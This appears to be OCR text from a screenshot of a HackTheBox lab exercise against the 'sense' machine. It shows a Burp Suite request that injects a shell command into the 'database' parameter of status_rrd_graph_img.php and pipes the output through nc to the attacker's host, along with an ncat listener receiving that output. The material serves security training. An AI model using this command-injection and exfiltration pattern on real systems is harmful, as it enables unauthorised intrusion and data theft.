 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /status_rrd_graph_img.php?database=queues;echo+${HOME}|nc+10.10.16.119+443 HTTP/1.1
2 Host: 10.10.10.60
3 User
4 Acce
5 Acce
6 Acce
7 Refe
8 Conn
9 Cook
10 Upgr
11 Cach
12
13
root@Kali: ~/hackthebox/irked
root@Kali: ~/hackthebox/irked
root@Kali:~/hackthebox/sense# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:39462.
/
root@Kali:~/hackthebox/sense#